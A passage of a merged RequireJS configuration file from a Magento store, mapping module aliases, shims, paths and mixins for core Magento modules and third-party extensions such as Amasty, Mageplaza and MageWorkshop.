            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            bundleOption:   'Magento_Bundle/bundle',
            priceBundle:    'Magento_Bundle/js/price-bundle',
            slide:          'Magento_Bundle/js/slide',
            productSummary: 'Magento_Bundle/js/product-summary'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftOptions:    'Magento_GiftMessage/js/gift-options',
            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [],
    shim: {
        'chartjs/chartjs-adapter-moment': ['moment'],
        'chartjs/es6-shim.min': {},
        'tiny_mce_5/tinymce.min': {
            exports: 'tinyMCE'
        }
    },
    paths: {
        'ui/template': 'Magento_Ui/templates'
    },
    map: {
        '*': {
            uiElement:      'Magento_Ui/js/lib/core/element/element',
            uiCollection:   'Magento_Ui/js/lib/core/collection',
            uiComponent:    'Magento_Ui/js/lib/core/collection',
            uiClass:        'Magento_Ui/js/lib/core/class',
            uiEvents:       'Magento_Ui/js/lib/core/events',
            uiRegistry:     'Magento_Ui/js/lib/registry/registry',
            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',
            uiLayout:       'Magento_Ui/js/core/renderer/layout',
            buttonAdapter:  'Magento_Ui/js/form/button-adapter',
            chartJs:        'chartjs/Chart.min',
            'chart.js':     'chartjs/Chart.min',
            tinymce:        'tiny_mce_5/tinymce.min',
            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Ui/js/core/app'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            pageCache:  'Magento_PageCache/js/page-cache'
        }
    },
    deps: ['Magento_PageCache/js/form-key-provider']
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            captcha: 'Magento_Captcha/js/captcha',
            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            configurable: 'Magento_ConfigurableProduct/js/configurable'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            multiShipping: 'Magento_Multishipping/js/multi-shipping',
            orderOverview: 'Magento_Multishipping/js/overview',
            payment: 'Magento_Multishipping/js/payment',
            billingLoader: 'Magento_Checkout/js/checkout-loader',
            cartUpdate: 'Magento_Checkout/js/action/update-shopping-cart',
            multiShippingBalance: 'Magento_Multishipping/js/multi-shipping-balance'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',
            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/select-payment-method': {
                'Magento_SalesRule/js/action/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/model/shipping-save-processor': {
                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Magento_SalesRule/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'slick': 'Magento_PageBuilder/js/resource/slick/slick',
            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',
            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',
            'Magento_PageBuilder/js/resource/vimeo/player': 'vimeo/player',
            'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper': 'vimeo/vimeo-wrapper',
            'jarallax-wrapper': 'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'
        }
    },
    shim: {
        'Magento_PageBuilder/js/resource/slick/slick': {
            deps: ['jquery']
        },
        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {
            deps: ['jarallax-wrapper', 'vimeoWrapper']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    shim: {
        cardinaljs: {
            exports: 'Cardinal'
        },
        cardinaljsSandbox: {
            exports: 'Cardinal'
        }
    },
    paths: {
        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',
        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            transparent: 'Magento_Payment/js/transparent',
            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            orderReview: 'Magento_Paypal/js/order-review',
            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',
            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Customer/js/customer-data': {
                'Magento_Persistent/js/view/customer-data-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            loadPlayer: 'Magento_ProductVideo/js/load-player',
            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events',
            'vimeoWrapper': 'vimeo/vimeo-wrapper'
        }
    },
    shim: {
        vimeoAPI: {},
        'Magento_ProductVideo/js/load-player': {
            deps: ['vimeoWrapper']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/place-order': {
                'Magento_CheckoutAgreements/js/model/place-order-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/place-order': {
                'Magento_ReCaptchaCheckout/js/model/place-order-mixin': true
            },
            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {
                'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin': true
            }
        }
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint strict: ["error", "global"]*/

'use strict';

var config = {
    config: {
        mixins: {
            'Magento_Ui/js/view/messages': {
                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'jquery': {
                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'
        }
    },
    deps: [
        'mageTranslationDictionary'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            editTrigger: 'mage/edit-trigger',
            addClass: 'Magento_Translation/js/add-class',
            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/payment/list': {
                'Magento_PaypalCaptcha/js/view/payment/list-mixin': true
            },
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin': true
            },
            'Magento_Captcha/js/view/checkout/defaultCaptcha': {
                'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'taxToggle': 'Magento_Weee/js/tax-toggle',
            'Magento_Weee/tax-toggle': 'Magento_Weee/js/tax-toggle'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            wishlist:       'Magento_Wishlist/js/wishlist',
            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',
            wishlistSearch: 'Magento_Wishlist/js/search'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Amasty_Conf/js/swatch-renderer': {
                'Amasty_Label/js/configurable/swatch-renderer': true
            },
            'Magento_Swatches/js/swatch-renderer': {
                'Amasty_Label/js/configurable/swatch-renderer': true
            },
            'Amasty_Conf/js/configurable': {
                'Amasty_Label/js/configurable/configurable': true
            },
            'Magento_ConfigurableProduct/js/configurable': {
                'Amasty_Label/js/configurable/configurable': true
            }
        }
    },

    map: {
        '*': {
            amInitLabelUi: 'Amasty_Label/js/uiWidget/amLoadUiLabel'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            htmlSitemap: 'Amasty_SeoHtmlSitemap/js/textSearch'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amSeoToolbar': 'Amasty_SeoToolkitLite/js/toolbar'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amShopbyTooltipInit: 'Amasty_ShopbyBase/js/components/am-tooltip-init'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amBrandsSearch: 'Amasty_ShopbyBrand/js/components/ambrands-search',
            amBrandsFilterInit: 'Amasty_ShopbyBrand/js/components/ambrands-filter-init',
            amBrandsFilter: 'Amasty_ShopbyBrand/js/brand-filter',
            swiper: 'Amasty_LibSwiperJs/js/vendor/swiper/swiper.min'
        }
    },
    config: {
        mixins: {
            'mage/menu': {
                'Amasty_ShopbyBrand/js/lib/mage/ambrands-menu-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Core
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        'mageplaza/core/jquery/popup': 'Mageplaza_Core/js/jquery.magnific-popup.min',
        'mageplaza/core/owl.carousel': 'Mageplaza_Core/js/owl.carousel.min',
        'mageplaza/core/bootstrap': 'Mageplaza_Core/js/bootstrap.min',
        mpIonRangeSlider: 'Mageplaza_Core/js/ion.rangeSlider.min',
        touchPunch: 'Mageplaza_Core/js/jquery.ui.touch-punch.min',
        mpDevbridgeAutocomplete: 'Mageplaza_Core/js/jquery.autocomplete.min'
    },
    shim: {
        "mageplaza/core/jquery/popup": ["jquery"],
        "mageplaza/core/owl.carousel": ["jquery"],
        "mageplaza/core/bootstrap": ["jquery"],
        mpIonRangeSlider: ["jquery"],
        mpDevbridgeAutocomplete: ["jquery"],
        touchPunch: ['jquery', 'jquery-ui-modules/core', 'jquery-ui-modules/mouse', 'jquery-ui-modules/widget']
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
var config = {
    map: {
        '*': {
            lofallBootstrap: 'Lof_All/lib/bootstrap/js/bootstrap.min'
        }
    },
    shim: {
        'Lof_All/lib/bootstrap/js/bootstrap.min': {
            'deps': ['jquery']
        }
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    paths: {
        mageWorkshop_detailedReview_reviewFilters: 'MageWorkshop_DetailedReview/js/review-filters',
        mageWorkshop_detailedReview_reviewRating: 'MageWorkshop_DetailedReview/js/review-rating',
        mageWorkshop_detailedReview_listReviews: 'MageWorkshop_DetailedReview/js/list-reviews',
        mageWorkshop_detailedReview_reviewForm: 'MageWorkshop_DetailedReview/js/review-form',
        mageWorkshop_detailedReview_reviewCustomValidateLength: 'MageWorkshop_DetailedReview/js/review-custom-validate-length',
        mageWorkshop_detailedReview_denySelectingSameValueInMultiselects: 'MageWorkshop_DetailedReview/js/deny-selecting-same-value-in-multiselect'
    },
    config: {
        mixins: {
            'Magento_Review/js/process-reviews': {
                'MageWorkshop_DetailedReview/js/process-reviews-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    "map": {
        '*': {
            'nwdthemes/jquery.easing' : 'Nwdthemes_Base/js/jquery.easing',
            'nwdthemes/owl.carousel' : 'Nwdthemes_Base/js/owl.carousel',
            'nwdthemes/owl.carousel.min' : 'Nwdthemes_Base/js/owl.carousel.min'
        }
    },
    "shim": {
        "nwdthemes/owl.carousel": ["jquery"],
        "nwdthemes/owl.carousel.min": ["jquery"]
    }
};
require.config(config);
})();
(function() {
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
var config = {
    map: {
        '*': {
            'Magento_Ui/js/form/element/abstract': 'Dv_Ui/js/form/element/abstract'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            weltpixel_gtm: 'WeltPixel_GoogleTagManager/js/weltpixel_gtm',
            weltpixel_persistentLayer: 'WeltPixel_GoogleTagManager/js/weltpixel_persistentlayer'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            magnificPopup: 'WeltPixel_Quickview/js/jquery.magnific-popup.min',            
            weltpixel_quickview: 'WeltPixel_Quickview/js/weltpixel_quickview'
        }
    },
    shim: {
        magnificPopup: {
            deps: ['jquery']
        }
    }
};
require.config(config);
})();
(function() {
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
 var config = {
 	map: {
 		'*': {
 			lofallOwlCarousel: 'Lof_All/lib/owl.carousel/owl.carousel.min',
 			lofallBootstrap: 'Lof_All/lib/bootstrap/js/bootstrap.min',
 			lofallColorbox: 'Lof_All/lib/colorbox/jquery.colorbox.min',
 			lofallFancybox: 'Lof_All/lib/fancybox/jquery.fancybox.pack',
 			lofallFancyboxMouseWheel: 'Lof_All/lib/fancybox/jquery.mousewheel-3.0.6.pack'
 		}
 	},
 	shim: {
        'Lof_All/lib/bootstrap/js/bootstrap.min': {
            'deps': ['jquery']
        },
        'Lof_All/lib/bootstrap/js/bootstrap': {
            'deps': ['jquery']
        },
        'Lof_All/lib/owl.carousel/owl.carousel': {
            'deps': ['jquery']
        },
        'Lof_All/lib/owl.carousel/owl.carousel.min': {
        	'deps': ['jquery']
        },
        'Lof_All/lib/fancybox/jquery.fancybox': {
            'deps': ['jquery']  
        },
        'Lof_All/lib/fancybox/jquery.fancybox.pack': {
            'deps': ['jquery']  
        },
        'Lof_All/lib/colorbox/jquery.colorbox': {
            'deps': ['jquery']  
        },
        'Lof_All/lib/colorbox/jquery.colorbox.min': {
            'deps': ['jquery']  
        }
    }
 };
require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    map: {
        '*': {
            mageWorkshop_voting_voting: 'MageWorkshop_Voting/js/voting'
        }
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    paths: {
        checkAllRules: 'MageWorkshop_CustomerPermissions/js/check-all-rules',
        mageWorkshop_customerPermissions_verifyBuyer: 'MageWorkshop_CustomerPermissions/js/verify-buyer',
        mageWorkshop_customerPermissions_banned: 'MageWorkshop_CustomerPermissions/js/banned'
    }
};
require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    paths: {
        mageWorkshop_imageLoader_reviewFormImageValidation: 'MageWorkshop_ImageLoader/js/review-form-image-validation',
        mageWorkshop_imageLoader_listReviewsCarousel:       'MageWorkshop_ImageLoader/js/list-reviews-carousel',
        mageWorkshop_imageLoader_owlCarousel:               'MageWorkshop_ImageLoader/js/libs/owl.carousel',
        mageWorkshop_imageLoader_fancyBox:                  'MageWorkshop_ImageLoader/js/libs/jquery.fancybox'
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    map: {
        '*': {
            mageWorkshopShoppingCartNotifications: 'MageWorkshop_ShoppingCartNotifications/js/shopping-cart-notifications',
            mageWorkshopShoppingCartNotificationsLib: 'MageWorkshop_ShoppingCartNotifications/js/notify.min',
            mageWorkshopShoppingCartNotificationsStyles: 'MageWorkshop_ShoppingCartNotifications/js/notify-styles'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'MageWorkshop_ShoppingCartNotifications/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    map: {
        '*': {

        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'mage/gallery/gallery': {
                'Magefan_WebP/js/gallery/gallery-mixin': true
            },
            'Magento_Swatches/js/swatch-renderer': {
                'Magefan_WebP/js/swatch-renderer-mixin': true
            },
            'Aimes_Notorama/js/notorama': {
                'Magefan_WebP/js/gallery/notorama-mixin': true
            },
            'Xumulus_FastGalleryLoad/js/gallery/custom_gallery': {
                'Magefan_WebP/js/gallery/gallery-mixin': true
            },
            'Codazon_ProductFilter/js/product-gallery': {
                'Magefan_WebP/js/codazon/product-gallery-mixin': true
            },
            'js/theme-widgets': {
                'Magefan_WebP/js/codazon/theme-widgets-mixin': true
            },
            'Magento_Catalog/js/product/list/columns/image' : {
                'Magefan_WebP/js/product/list/columns/image-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category  Mageplaza
 * @package   Mageplaza_SocialLogin
 * @copyright Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license   https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        socialProvider: 'Mageplaza_SocialLogin/js/provider',
        socialPopupForm: 'Mageplaza_SocialLogin/js/popup'
    },
    map: {
        '*': {
            'Magento_Checkout/js/proceed-to-checkout': 'Mageplaza_SocialLogin/js/proceed-to-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_DeliveryTime
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/set-shipping-information': {
                'Mageplaza_DeliveryTime/js/action/set-shipping-information-mixin': true
            }
        }
    }
};
require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Osc
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {};
if (typeof window.oscRoute !== 'undefined' && window.location.href.indexOf(window.oscRoute) !== -1) {
    config = {
        paths: {
            socialPopupForm: 'Mageplaza_Osc/js/social-login-popup'
        },
        map: {
            '*': {
                'Magento_Checkout/js/model/shipping-rate-service': 'Mageplaza_Osc/js/model/shipping-rate-service',
                'Magento_Checkout/js/model/shipping-rates-validator': 'Mageplaza_Osc/js/model/shipping-rates-validator',
                'Magento_CheckoutAgreements/js/model/agreements-assigner': 'Mageplaza_Osc/js/model/agreements-assigner',
                'Magento_Paypal/js/in-context/express-checkout-smart-buttons': 'Mageplaza_Osc/js/in-context/express-checkout-smart-buttons',
                'Magento_SalesRule/js/action/select-payment-method-mixin': 'Mageplaza_Osc/js/action/select-payment-method-mixin'
            },
            'Mageplaza_Osc/js/model/shipping-rates-validator': {
                'Magento_Checkout/js/model/shipping-rates-validator': 'Magento_Checkout/js/model/shipping-rates-validator'
            },
            'Magento_Checkout/js/model/shipping-save-processor/default': {
                'Magento_Checkout/js/model/full-screen-loader': 'Mageplaza_Osc/js/model/osc-loader'
            },
            'Magento_Checkout/js/action/set-billing-address': {
                'Magento_Checkout/js/model/full-screen-loader': 'Mageplaza_Osc/js/model/osc-loader'
            },
            'Magento_SalesRule/js/action/set-coupon-code': {
                'Magento_Checkout/js/model/full-screen-loader': 'Mageplaza_Osc/js/model/osc-loader/discount'
            },
            'Magento_SalesRule/js/action/cancel-coupon': {
                'Magento_Checkout/js/model/full-screen-loader': 'Mageplaza_Osc/js/model/osc-loader/discount'
            },
            'Mageplaza_Osc/js/model/osc-loader': {
                'Magento_Checkout/js/model/full-screen-loader': 'Magento_Checkout/js/model/full-screen-loader'
            }
        },
        config: {
            mixins: {
                'PayPal_Braintree/js/view/payment/method-renderer/paypal': {
                    'Mageplaza_Osc/js/view/payment/method-renderer/braintree-paypal-mixins': true
                },
                'PayPal_Braintree/js/view/payment/adapter': {
                    'Mageplaza_Osc/js/view/payment/braintree-adapter-mixin': true
                },
                'Magento_Checkout/js/action/place-order': {
                    'Mageplaza_Osc/js/action/place-order-mixins': true
                },
                'Magento_Paypal/js/action/set-payment-method': {
                    'Mageplaza_Osc/js/model/paypal/set-payment-method-mixin': true
                },
                'Magento_InventoryInStorePickupFrontend/js/view/store-pickup': {
                    'Mageplaza_Osc/js/view/store-pickup-mixins': true
                },
                'Magento_Catalog/js/catalog-add-to-cart':{
                    'Mageplaza_Osc/js/catalog-add-to-cart-mixin':true
                }
            }
        }
    };

    if (window.isEnableAmazonPayCv2 === 1) {
        config.config.mixins['Mageplaza_Osc/js/view/shipping-address/address-renderer/default'] = {
            'Amazon_Pay/js/view/shipping-address/address-renderer/default': true
        };
    }

    if (window.location.href.indexOf('#') !== -1) {
        window.history.pushState("", document.title, window.location.pathname);
    }
}

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Smtp
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
var config = {};
if (typeof window.AVADA_EM !== 'undefined') {
    config = {
        config: {
            mixins: {
                'Magento_Checkout/js/view/billing-address': {
                    'Mageplaza_Smtp/js/view/billing-address-mixins' : true
                },
                'Magento_Checkout/js/view/shipping': {
                    'Mageplaza_Smtp/js/view/shipping-mixins' : true
                }
            }
        }
    };
}

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'Magento_SalesRule/js/action/set-coupon-code': 'Meetanshi_GA4/js/action/set-coupon-code',
            'Magento_SalesRule/js/action/cancel-coupon': 'Meetanshi_GA4/js/action/cancel-coupon'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        "intlTelInput": 'Meetanshi_Wnotification/js/intlTelInput',
        "intlTelInputUtils": 'Meetanshi_Wnotification/js/utils',
        "internationalTelephoneInput": 'Meetanshi_Wnotification/js/internationalTelephoneInput'
    },
    shim: {
        'intlTelInput': {
            'deps':['jquery', 'knockout']
        },
        'internationalTelephoneInput': {
            'deps':['jquery', 'intlTelInput']
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            emailCapture: 'Mirasvit_Event/js/capture'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            feedReport: 'Mirasvit_Feed/js/report'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'mirasvit/rewards/onestepcheckout/securecheckout': 'Mirasvit_RewardsCheckout/js/onestepcheckout/securecheckout'
        }
    },
    config: {
        mixins: {
            'Magecomp_Paymentfee/js/action/select-payment-method': {
                'Mirasvit_RewardsCheckout/js/checkout/override/magecomp_paymentfee/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/action/select-payment-method': {
                'Mirasvit_RewardsCheckout/js/checkout/override/select-payment-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amshopby_color': 'Amasty_Shopby/js/utils/color'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amShopbyFilterAbstract: 'Amasty_Shopby/js/amShopby',
            amShopbyResponsive: 'Amasty_Shopby/js/amShopbyResponsive',
            amShopbyFilterItemDefault: 'Amasty_Shopby/js/components/amShopbyFilterItemDefault',
            amShopbyFilterDropdown: 'Amasty_Shopby/js/components/amShopbyFilterDropdown',
            amShopbyFilterFromTo: 'Amasty_Shopby/js/components/amShopbyFilterFromTo',
            amShopbyFilterHideMoreOptions: 'Amasty_Shopby/js/components/amShopbyFilterHideMoreOptions',
            amShopbyFilterAddTooltip: 'Amasty_Shopby/js/components/amShopbyFilterAddTooltip',
            amShopbyFilterCategoryDropdown: 'Amasty_Shopby/js/components/amShopbyFilterCategoryDropdown',
            amShopbyFilterCategory: 'Amasty_Shopby/js/components/amShopbyFilterCategory',
            amShopbyFilterContainer: 'Amasty_Shopby/js/components/amShopbyFilterContainer',
